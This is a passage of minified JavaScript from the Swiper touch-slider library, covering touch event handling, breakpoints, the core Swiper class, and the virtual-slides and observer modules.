yNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),i.allowSlidePrev||i.allowSlideNext||(r.currentTranslate=r.startTranslate),0<l.threshold){if(!(Math.abs(a)>l.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,r.currentTranslate=r.startTranslate,void(n.diff=i.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}l.followFinger&&!l.cssMode&&((l.freeMode&&l.freeMode.enabled&&i.freeMode||l.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),l.freeMode&&l.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(r.currentTranslate),i.setTranslate(r.currentTranslate))}}}}else s.target.matches(r.focusableElements)||(i.allowClick=!1),r.isTouched&&(Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d}),r.touchStartTime=g())}else r.startMoving&&r.isScrolling&&i.emit("touchMoveOpposite",s)}}.bind(e),e.onTouchEnd=function(i){let r=this,t=r.touchEventsData,e,l=i;if("touchend"===(l=l.originalEvent?l.originalEvent:l).type||"touchcancel"===l.type){if(!(e=[...l.changedTouches].filter(e=>e.identifier===t.touchId)[0])||e.identifier!==t.touchId)return}else{if(null!==t.touchId)return;if(l.pointerId!==t.pointerId)return;e=l}if(!["pointercancel","pointerout","pointerleave","contextmenu"].includes(l.type)||["pointercancel","contextmenu"].includes(l.type)&&(r.browser.isSafari||r.browser.isWebView)){t.pointerId=null,t.touchId=null;var{params:n,touches:i,rtlTranslate:a,slidesGrid:o,enabled:d}=r;if(d&&(n.simulateTouch||"mouse"!==l.pointerType))if(t.allowTouchCallbacks&&r.emit("touchEnd",l),t.allowTouchCallbacks=!1,t.isTouched){n.grabCursor&&t.isMoved&&t.isTouched&&(!0===r.allowSlideNext||!0===r.allowSlidePrev)&&r.setGrabCursor(!1);var p,d=g(),c=d-t.touchStartTime;if(r.allowClick){let e=l.path||l.composedPath&&l.composedPath();r.updateClickedSlide(e&&e[0]||l.target,e),r.emit("tap click",l),c<300&&d-t.lastClickTime<300&&r.emit("doubleTap doubleClick",l)}if(t.lastClickTime=g(),M(()=>{r.destroyed||(r.allowClick=!0)}),t.isTouched&&t.isMoved&&r.swipeDirection&&(0!==i.diff||t.loopSwapReset)&&(t.currentTranslate!==t.startTranslate||t.loopSwapReset)){if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,p=n.followFinger?a?r.translate:-r.translate:-t.currentTranslate,!n.cssMode)if(n.freeMode&&n.freeMode.enabled)r.freeMode.onTouchEnd({currentPos:p});else{var u=p>=-r.maxTranslate()&&!r.params.loop;let a=0,s=r.slidesSizesGrid[0];for(let t=0;t<o.length;t+=t<n.slidesPerGroupSkip?1:n.slidesPerGroup){let e=t<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[t+e]?(u||p>=o[t]&&p<o[t+e])&&(a=t,s=o[t+e]-o[t]):(u||p>=o[t])&&(a=t,s=o[o.length-1]-o[o.length-2])}let e=null,t=null;n.rewind&&(r.isBeginning?t=n.virtual&&n.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1:r.isEnd&&(e=0));d=(p-o[a])/s,i=a<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;c>n.longSwipesMs?n.longSwipes?("next"===r.swipeDirection&&(d>=n.longSwipesRatio?r.slideTo(n.rewind&&r.isEnd?e:a+i):r.slideTo(a)),"prev"===r.swipeDirection&&(d>1-n.longSwipesRatio?r.slideTo(a+i):null!==t&&d<0&&Math.abs(d)>n.longSwipesRatio?r.slideTo(t):r.slideTo(a))):r.slideTo(r.activeIndex):n.shortSwipes?!r.navigation||l.target!==r.navigation.nextEl&&l.target!==r.navigation.prevEl?("next"===r.swipeDirection&&r.slideTo(null!==e?e:a+i),"prev"===r.swipeDirection&&r.slideTo(null!==t?t:a)):l.target===r.navigation.nextEl?r.slideTo(a+i):r.slideTo(a):r.slideTo(r.activeIndex)}}else t.isTouched=!1,t.isMoved=!1,t.startMoving=!1}else t.isMoved&&n.grabCursor&&r.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1}}.bind(e),e.onDocumentTouchStart=function(){this.documentTouchHandlerProceeded||(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}.bind(e),t.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:a,enabled:s}=e;s&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(s=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/s)!==e.progress&&e.updateProgress(a?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&!t.allowClick&&(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation)&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}.bind(e),e.onLoad=function(e){var t=this;l(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}.bind(e),Z(e,"on")},detachEvents:function(){Z(this,"off")}},breakpoints:{setBreakpoint:function(){let l=this,{realIndex:n,initialized:o,params:d,el:p}=l,c=d.breakpoints;if(c&&0!==Object.keys(c).length){var u=l.getBreakpoint(c,l.params.breakpointsBase,l.el);if(u&&l.currentBreakpoint!==u){let s=(u in c?c[u]:void 0)||l.originalParams,e=Q(l,d),t=Q(l,s),a=l.params.grabCursor,i=s.grabCursor,r=d.enabled;e&&!t?(p.classList.remove(d.containerModifierClass+"grid",d.containerModifierClass+"grid-column"),l.emitContainerClasses()):!e&&t&&(p.classList.add(d.containerModifierClass+"grid"),(s.grid.fill&&"column"===s.grid.fill||!s.grid.fill&&"column"===d.grid.fill)&&p.classList.add(d.containerModifierClass+"grid-column"),l.emitContainerClasses()),a&&!i?l.unsetGrabCursor():!a&&i&&l.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(e=>{var t,a;void 0!==s[e]&&(t=d[e]&&d[e].enabled,a=s[e]&&s[e].enabled,t&&!a&&l[e].disable(),!t)&&a&&l[e].enable()});var m=s.direction&&s.direction!==d.direction,h=d.loop&&(s.slidesPerView!==d.slidesPerView||m),f=d.loop,m=(m&&o&&l.changeDirection(),w(l.params,s),l.params.enabled),v=l.params.loop;Object.assign(l,{allowTouchMove:l.params.allowTouchMove,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev}),r&&!m?l.disable():!r&&m&&l.enable(),l.currentBreakpoint=u,l.emit("_beforeBreakpoint",s),o&&(h?(l.loopDestroy(),l.loopCreate(n),l.updateSlides()):!f&&v?(l.loopCreate(n),l.updateSlides()):f&&!v&&l.loopDestroy()),l.emit("breakpoint",s)}}},getBreakpoint:function(e,l,n){if(void 0===l&&(l="window"),e&&("container"!==l||n)){let s=!1,i=A(),a="window"===l?i.innerHeight:n.clientHeight,r=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:a*t,point:e}):{value:e,point:e}});r.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let a=0;a<r.length;a+=1){let{point:e,value:t}=r[a];"window"===l?i.matchMedia(`(min-width: ${t}px)`).matches&&(s=e):t<=n.clientWidth&&(s=e)}return s||"max"}}},checkOverflow:{checkOverflow:function(){let a=this,{isLocked:e,params:t}=a,s=t["slidesOffsetBefore"];if(s){let e=a.slides.length-1,t=a.slidesGrid[e]+a.slidesSizesGrid[e]+2*s;a.isLocked=a.size>t}else a.isLocked=1===a.snapGrid.length;!0===t.allowSlideNext&&(a.allowSlideNext=!a.isLocked),!0===t.allowSlidePrev&&(a.allowSlidePrev=!a.isLocked),e&&e!==a.isLocked&&(a.isEnd=!1),e!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock")}},classes:{addClasses:function(){var{classNames:e,params:t,rtl:a,el:s,device:i}=this,a=function(e,a){let s=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&s.push(a+e)}):"string"==typeof t&&s.push(a+t)}),s}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:a},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...a),s.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){var{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},p={};class m{constructor(){let e,a;for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?a=s[0]:[e,a]=s,a=w({},a=a||{}),e&&!a.el&&(a.el=e);var r=I();if(a.el&&"string"==typeof a.el&&1<r.querySelectorAll(a.el).length){let t=[];return r.querySelectorAll(a.el).forEach(e=>{e=w({},a,{el:e});t.push(new m(e))}),t}let l=this,n=(l.__swiper__=!0,l.support=R(),l.device=V({userAgent:a.userAgent}),l.browser=$=$||function(){let t=A(),e=V(),s=!1;function a(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(a()){let a=String(t.navigator.userAgent);if(a.includes("Version/")){let[e,t]=a.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));s=e<16||16===e&&t<2}}var i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=a();return{isSafari:s||r,needPerspectiveFix:s,need3dFix:r||i&&e.ios,isWebView:i}}(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],a.modules&&Array.isArray(a.modules)&&l.modules.push(...a.modules),{});l.modules.forEach(e=>{var s,i;e({params:a,swiper:l,extendParams:(s=a,i=n,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],a=e[t];"object"==typeof a&&null!==a&&(!0===s[t]&&(s[t]={enabled:!0}),"navigation"===t&&s[t]&&s[t].enabled&&!s[t].prevEl&&!s[t].nextEl&&(s[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&s[t]&&s[t].enabled&&!s[t].el&&(s[t].auto=!0),t in s)&&"enabled"in a&&("object"!=typeof s[t]||"enabled"in s[t]||(s[t].enabled=!0),s[t]||(s[t]={enabled:!1})),w(i,e)}),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});r=w({},J,n);return l.params=w({},r,p,a),l.originalParams=w({},l.params),l.passedParams=w({},a),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){var{slidesEl:t,params:a}=this,t=G(O(t,`.${a.slideClass}, swiper-slide`)[0]);return G(e)-t}getSlideIndexByData(t){return this.getSlideIndex(this.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")===t)[0])}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=O(e,`.${t.slideClass}, swiper-slide`)}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var a=this,s=(e=Math.min(Math.max(e,0),1),a.minTranslate()),e=(a.maxTranslate()-s)*e+s;a.translateTo(e,void 0===t?0:t),a.updateActiveIndex(),a.updateSlidesClasses()}emitContainerClasses(){let t=this;var e;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass)),t.emit("_containerClasses",e.join(" ")))}getSlideClasses(e){let t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){let s=this;if(s.params._emitClasses&&s.el){let a=[];s.slides.forEach(e=>{var t=s.getSlideClasses(e);a.push({slideEl:e,classNames:t}),s.emit("_slideClass",e,t)}),s.emit("_slideClasses",a)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:a,slides:s,slidesGrid:i,slidesSizesGrid:r,size:l,activeIndex:n}=this;let o=1;if("number"==typeof a.slidesPerView)return a.slidesPerView;if(a.centeredSlides){let t,a=s[n]?Math.ceil(s[n].swiperSlideSize):0;for(let e=n+1;e<s.length;e+=1)s[e]&&!t&&(a+=Math.ceil(s[e].swiperSlideSize),o+=1,a>l)&&(t=!0);for(let e=n-1;0<=e;--e)s[e]&&!t&&(a+=s[e].swiperSlideSize,o+=1,a>l)&&(t=!0)}else if("current"===e)for(let e=n+1;e<s.length;e+=1)(t?i[e]+r[e]-i[n]<l:i[e]-i[n]<l)&&(o+=1);else for(let e=n-1;0<=e;--e)i[n]-i[e]<l&&(o+=1);return o}update(){let s=this;if(s&&!s.destroyed){let{snapGrid:e,params:t}=s,a;if(t.breakpoints&&s.setBreakpoint(),[...s.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&l(s,e)}),s.updateSize(),s.updateSlides(),s.updateProgress(),s.updateSlidesClasses(),t.freeMode&&t.freeMode.enabled&&!t.cssMode)i(),t.autoHeight&&s.updateAutoHeight();else{if(("auto"===t.slidesPerView||1<t.slidesPerView)&&s.isEnd&&!t.centeredSlides){let e=(s.virtual&&t.virtual.enabled?s.virtual:s).slides;a=s.slideTo(e.length-1,0,!1,!0)}else a=s.slideTo(s.activeIndex,0,!1,!0);a||i()}function i(){var e=s.rtlTranslate?-1*s.translate:s.translate,e=Math.min(Math.max(e,s.maxTranslate()),s.minTranslate());s.setTranslate(e),s.updateActiveIndex(),s.updateSlidesClasses()}t.watchOverflow&&e!==s.snapGrid&&s.checkOverflow(),s.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var a=this,s=a.params.direction;return(t=t||("horizontal"===s?"vertical":"horizontal"))===s||"horizontal"!==t&&"vertical"!==t||(a.el.classList.remove(""+a.params.containerModifierClass+s),a.el.classList.add(""+a.params.containerModifierClass+t),a.emitContainerClasses(),a.params.direction=t,a.slides.forEach(e=>{"vertical"===t?e.style.width="":e.style.height=""}),a.emit("changeDirection"),e&&a.update()),a}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(s){let i=this;if(!i.mounted){let e=s||i.params.el;if(!(e="string"==typeof e?document.querySelector(e):e))return!1;e.swiper=i,e.parentNode&&e.parentNode.host&&e.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);let t=()=>"."+(i.params.wrapperClass||"").trim().split(" ").join("."),a=e&&e.shadowRoot&&e.shadowRoot.querySelector?e.shadowRoot.querySelector(t()):O(e,t())[0];!a&&i.params.createElements&&(a=z("div",i.params.wrapperClass),e.append(a),O(e,"."+i.params.slideClass).forEach(e=>{a.append(e)})),Object.assign(i,{el:e,wrapperEl:a,slidesEl:i.isElement&&!e.parentNode.host.slideSlots?e.parentNode.host:a,hostEl:i.isElement?e.parentNode.host:e,mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction")),wrongRTL:"-webkit-box"===C(a,"display")})}return!0}init(e){let t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents(),e=[...t.el.querySelectorAll('[loading="lazy"]')],t.isElement&&e.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),e.forEach(e=>{e.complete?l(t,e):e.addEventListener("load",e=>{l(t,e.target)})}),u(t),t.initialized=!0,u(t),t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);let a=this,{params:s,el:i,wrapperEl:r,slides:l}=a;if(void 0!==a.params&&!a.destroyed){if(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),s.loop&&a.loopDestroy(),t&&(a.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),r&&r.removeAttribute("style"),l)&&l.length&&l.forEach(e=>{e.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(e=>{a.off(e)}),!1!==e){a.el&&"string"!=typeof a.el&&(a.el.swiper=null);{let t=a;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}}a.destroyed=!0}return null}static extendDefaults(e){w(p,e)}static get extendedDefaults(){return p}static get defaults(){return J}static installModule(e){m.prototype.__modules__||(m.prototype.__modules__=[]);var t=m.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>m.installModule(e)):m.installModule(e),m}}function X(a,s,i,r){return a.params.createElements&&Object.keys(r).forEach(t=>{if(!i[t]&&!0===i.auto){let e=O(a.el,"."+r[t])[0];e||((e=z("div",r[t])).className=r[t],a.el.append(e)),i[t]=e,s[t]=e}}),i}function Y(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}function h(e){let{effect:a,swiper:s,on:t,setTranslate:i,setTransition:r,overwriteParams:l,perspective:n,recreateShadows:o,getEffectParams:d}=e,p;t("beforeInit",()=>{var e;s.params.effect===a&&(s.classNames.push(""+s.params.containerModifierClass+a),n&&n()&&s.classNames.push(s.params.containerModifierClass+"3d"),e=l?l():{},Object.assign(s.params,e),Object.assign(s.originalParams,e))}),t("setTranslate",()=>{s.params.effect===a&&i()}),t("setTransition",(e,t)=>{s.params.effect===a&&r(t)}),t("transitionEnd",()=>{s.params.effect===a&&o&&d&&d().slideShadows&&(s.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),o())}),t("virtualUpdate",()=>{s.params.effect===a&&(s.slides.length||(p=!0),requestAnimationFrame(()=>{p&&s.slides&&s.slides.length&&(i(),p=!1)}))})}function x(e,t){var a=r(t);return a!==t&&(a.style.backfaceVisibility="hidden",a.style["-webkit-backface-visibility"]="hidden"),a}function n(e){let{swiper:a,duration:t,transformElements:s,allSlides:i}=e,r=a["activeIndex"];if(a.params.virtualTranslate&&0!==t){let t=!1;(i?s:s.filter(e=>{var t,e=e.classList.contains("swiper-slide-transform")?(t=e).parentElement||a.slides.filter(e=>e.shadowRoot&&e.shadowRoot===t.parentNode)[0]:e;return a.getSlideIndex(e)===r})).forEach(e=>{f(e,()=>{var e;t||a&&!a.destroyed&&(t=!0,a.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),a.wrapperEl.dispatchEvent(e))})})}}function S(e,t,a){a="swiper-slide-shadow"+(a?"-"+a:"")+(e?" swiper-slide-shadow-"+e:""),e=r(t);let s=e.querySelector("."+a.split(" ").join("."));return s||(s=z("div",a.split(" ")),e.append(s)),s}return Object.keys(a).forEach(t=>{Object.keys(a[t]).forEach(e=>{m.prototype[e]=a[t][e]})}),m.use([function(e){let{swiper:r,on:t,emit:a}=e,s=A(),i=null,l=null,n=()=>{r&&!r.destroyed&&r.initialized&&(a("beforeResize"),a("resize"))},o=()=>{r&&!r.destroyed&&r.initialized&&a("orientationchange")};t("init",()=>{r.params.resizeObserver&&void 0!==s.ResizeObserver?r&&!r.destroyed&&r.initialized&&(i=new ResizeObserver(a=>{l=s.requestAnimationFrame(()=>{var{width:e,height:t}=r;let s=e,i=t;a.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:a}=e;a&&a!==r.el||(s=t?t.width:(e[0]||e).inlineSize,i=t?t.height:(e[0]||e).blockSize)}),s===e&&i===t||n()})})).observe(r.el):(s.addEventListener("resize",n),s.addEventListener("orientationchange",o))}),t("destroy",()=>{l&&s.cancelAnimationFrame(l),i&&i.unobserve&&r.el&&(i.unobserve(r.el),i=null),s.removeEventListener("resize",n),s.removeEventListener("orientationchange",o)})},function(e){function a(e,t){void 0===t&&(t={});var a=new(n.MutationObserver||n.WebkitMutationObserver)(e=>{var t;s.__preventObserver__||(1===e.length?r("observerUpdate",e[0]):(t=function(){r("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)))});a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:s.isElement||(void 0===t.childList||t).childList,characterData:void 0===t.characterData||t.characterData}),l.push(a)}let{swiper:s,extendParams:t,on:i,emit:r}=e,l=[],n=A();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(s.params.observer){if(s.params.observeParents){var t=H(s.hostEl);for(let e=0;e<t.length;e+=1)a(t[e])}a(s.hostEl,{childList:s.params.observeSlideChildren}),a(s.wrapperEl,{attributes:!1})}}),i("destroy",()=>{l.forEach(e=>{e.disconnect()}),l.splice(0,l.length)})}]),m.use([function(e){let t,{swiper:M,extendParams:a,on:s,emit:C}=e;a({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});e=I();M.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};let i=e.createElement("div");function P(e,t){var a=M.params.virtual;if(a.cache&&M.virtual.cache[t])return M.virtual.cache[t];let s;return a.renderSlide?"string"==typeof(s=a.renderSlide.call(M,e,t))&&(i.innerHTML=s,s=i.children[0]):s=M.isElement?z("swiper-slide"):z("div",M.params.slideClass),s.setAttribute("data-swiper-slide-index",t),a.renderSlide||(s.innerHTML=e),a.cache&&(M.virtual.cache[t]=s),s}function l(m,h){var{slidesPerView:f,slidesPerGroup:v,centeredSlides:g,loop:w,initialSlide:b}=M.params;if(!(h&&!w&&0<b)){let{addSlidesBefore:e,addSlidesAfter:t}=M.params.virtual,{from:a,to:s,slides:i,slidesGrid:r,offset:l}=M.virtual;M.params.cssMode||M.updateActiveIndex();h=M.activeIndex||0;let n,o,d,p=(n=M.rtlTranslate?"right":M.isHorizontal()?"left":"top",h-(d=g?(o=Math.floor(f/2)+v+t,Math.floor(f/2)+v+e):(o=f+(v-1)+t,(w?f:v)+e))),c=h+o,u=(w||(p=Math.max(p,0),c=Math.min(c,i.length-1)),(M.slidesGrid[p]||0)-(M.slidesGrid[0]||0));if(w&&h>=d?(p-=d,g||(u+=M.slidesGrid[0])):w&&h<d&&(p=-d,g)&&(u+=M.slidesGrid[0]),Object.assign(M.virtual,{from:p,to:c,offset:u,slidesGrid:M.slidesGrid,slidesBefore:d,slidesAfter:o}),a!==p||s!==c||m)if(M.params.virtual.renderExternal)M.params.virtual.renderExternal.call(M,{offset:u,from:p,to:c,slides:function(){var t=[];for(let e=p;e<=c;e+=1)t.push(i[e]);return t}()}),M.params.virtual.renderExternalUpdate?T():C("virtualUpdate");else{var y=[],E=[],x=e=>{let t=e;return e<0?t=i.length+e:t>=i.length&&(t-=i.length),t};if(m)M.slides.filter(e=>e.matches(`.${M.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=a;e<=s;e+=1)if(e<p||e>c){let t=x(e);M.slides.filter(e=>e.matches(`.${M.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`)).forEach(e=>{e.remove()})}var b=w?-i.length:0,S=w?2*i.length:i.length;for(let t=b;t<S;t+=1)if(t>=p&&t<=c){let e=x(t);void 0===s||m?E.push(e):(t>s&&E.push(e),t<a&&y.push(e))}if(E.forEach(e=>{M.slidesEl.append(P(i[e],e))}),w)for(let t=y.length-1;0<=t;--t){let e=y[t];M.slidesEl.prepend(P(i[e],e))}else y.sort((e,t)=>t-e),y.forEach(e=>{M.slidesEl.prepend(P(i[e],e))});O(M.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[n]=u-Math.abs(M.cssOverflowAdjustment())+"px"}),T()}else M.slidesGrid!==r&&u!==l&&M.slides.forEach(e=>{e.style[n]=u-Math.abs(M.cssOverflowAdjustment())+"px"}),M.updateProgress(),C("virtualUpdate");function T(){M.updateSlides(),M.updateProgress(),M.updateSlidesClasses(),C("virtualUpdate")}}}s("beforeInit",()=>{if(M.params.virtual.enabled){let e;var t;void 0===M.passedParams.virtual.slides&&(t=[...M.slidesEl.children].filter(e=>e.matches(`.${M.params.slideClass}, swiper-slide`)))&&t.length&&(M.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),(M.virtual.cache[t]=e).remove()})),e||(M.virtual.slides=M.params.virtual.slides),M.classNames.push(M.params.containerModifierClass+"virtual"),M.params.watchSlidesProgress=!0,l(!(M.originalParams.watchSlidesProgress=!0),!0)}}),s("setTranslate",()=>{M.params.virtual.enabled&&(M.params.cssMode&&!M._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{l()},100)):l())}),s("init update resize",()=>{M.params.virtual.enabled&&M.params.cssMode&&L(M.wrapperEl,"--swiper-virtual-size",M.virtualSize+"px")}),Object.assign(M.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&M.virtual.slides.push(t[e]);else M.virtual.slides.push(t);l(!0)},prependSlide:function(t){let e=M.activeIndex,a=e+1,r=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&M.virtual.slides.unshift(t[e]);a=e+t.length,r=t.length}else M.virtual.slides.unshift(t);if(M.params.virtual.cache){let s=M.virtual.cache,i={};Object.keys(s).forEach(e=>{var t=s[e],a=t.getAttribute("data-swiper-slide-index");a&&t.setAttribute("data-swiper-slide-index",parseInt(a,10)+r),i[parseInt(e,10)+r]=t}),M.virtual.cache=i}l(!0),M.slideTo(a,0)},removeSlide:function(a){if(null!=a){let t=M.activeIndex;if(Array.isArray(a))for(let e=a.length-1;0<=e;--e)M.params.virtual.cache&&(delete M.virtual.cache[a[e]],Object.keys(M.virtual.cache).forEach(e=>{a<e&&(M.virtual.cache[e-1]=M.virtual.cache[e],M.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete M.virtual.cache[e])})),M.virtual.slides.splice(a[e],1),a[e]<t&&--t,t=Math.max(t,0);else M.params.virtual.cache&&(delete M.virtual.cache[a],Object.keys(M.virtual.cache).forEach(e=>{a<e&&(M.virtual.cache[e-1]=M.virtual.cache[e],M.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete M.virtual.cache[e])})),M.virtual.slides.splice(a,1),a<t&&--t,t=Math.max(t,0);l(!0),M.slideTo(t,0)}},removeAllSlides:function(){M.virtual.slides=[],M.params.virtual.cache&&(M.virtual.cache={}),l(!0),M.slideTo(0,0)},update:l})},function(e){let{swiper:c,extendParams:t,on:a,emit:u}=e,m=I(),h=A();function s(p){if(c.enabled){let 